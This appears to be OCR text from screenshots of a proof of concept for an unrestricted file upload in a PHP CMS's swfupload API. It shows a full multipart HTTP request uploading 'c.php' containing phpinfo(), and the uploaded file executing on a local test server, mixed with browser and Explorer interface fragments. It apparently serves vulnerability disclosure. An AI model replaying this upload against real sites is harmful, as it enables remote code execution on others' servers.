 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × ...
Go Cancel < >
Request
Raw Params Headers Hex
POST /index.php?s=member&c=api&m=swfupload HTTP/1.1
Host: 127.0.0.1:8081
Content-Length: 810
Origin: http://127.0.0.1:8081
X-Requested-With: ShockwaveFlash/26.0.0.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/5
Content-Type: multipart/form-data; boundary=----------ei4GI3KM
Accept: */*
Referer:
http://127.0.0.1:8081/index.php?s=member&c=api&m=upload&nam
XXvO5Pw&df=1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8bf62761cf1d8c2065f1709bce6fad37; SURemem
login_experience_1=1; login_score_1=1; finecms-admin-login=admin
member_online_time=1499662745; poscmsf9e522de03018cadd10a5
Connection: close
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="Filename"
c.txt
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="siteid"
1
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="session"
5b9euR+11HXww7OKyVZHJHkbGdevnMDdavWBuuRb
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="code"
62e0HOlD4CautS+HhuBtP8mGSxZOX23GArLUok2XtEBXXvO5Pw
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="Filedata"; filename="c.php"
Content-Type: application/octet-stream
PHP: <?php phpinfo();
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="Upload"
Submit Query
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6--
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
网站防火墙 base64解码_百度搜索 Unicode编码转换 - 站长工 phpinfo()
127.0.0.1:8081/uploadfile/201707/91f7f86a49.php
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1:8081/uploadfile/201707/91f7f86a49.php
Split URL
Execute
Enable Post data Enable Referrer
PHP:
PHP Version 5.5.30
System Windows NT DESKTOP-LLM1C4R 6.2 build 9200 (Windows 8 P
i586
图片工具 201707
文件 主页 共享 查看 管理
此电脑 › 本地磁盘 (H:) › JspStudy2016 › PHP › uploadfile › 201707 搜索"2
快速访问
Desktop
下载
文档
图片
048
errorlog
Img
PHP
037e5eb83b.txt 91f7f86a49.php 630d64b0c7.txt 805dee9a12.ph a593645eb4.ph cf323fc7
p p